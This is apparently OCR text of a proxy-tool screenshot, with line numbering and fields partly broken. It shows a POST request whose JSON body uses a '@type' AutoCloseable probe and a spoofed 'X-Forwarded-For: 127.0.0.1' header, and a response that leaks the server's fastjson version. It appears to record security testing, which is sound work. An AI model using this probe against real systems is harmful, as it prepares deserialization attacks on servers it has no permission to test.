 Request
Pretty Raw Hex Chinese
\n
1 POST HTTP/1.1
2 Host:
3
ChnIvOlbdpzgMn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=utf-8
9 Istoken: false
0 Content-Length: 39
1
2
3 Sec-Fetch-Dest: empty
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Site: same-origin
6 X-Forwarded-For: 127.0.0.1
7 Te: trailers
8
9 {
20 "@type":"java.lang.AutoCloseable"
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.0
3 Date: Thu, 28 Mar 2024 09:16:53 GMT
4 Content-Type: application/json
5 Content-Length: 87
6 Connection: keep-alive
7
8 {
"code":500,
"msg":"syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.76"
}